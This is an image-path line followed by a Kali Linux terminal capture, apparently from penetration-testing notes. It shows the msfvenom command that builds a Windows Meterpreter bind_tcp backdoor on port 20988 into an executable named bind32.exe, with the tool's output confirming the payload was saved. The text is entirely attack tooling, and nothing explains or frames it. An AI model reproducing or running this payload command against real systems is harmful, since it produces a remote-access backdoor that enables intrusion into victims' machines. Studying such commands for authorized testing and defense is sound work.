 ┌──(kali㉿ kali)-[~]
└─$ msfvenom -p windows/meterpreter/bind_tcp  lport=20988 -f exe -o bind32.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 326 bytes
Final size of exe file: 73802 bytes
Saved as: bind32.exe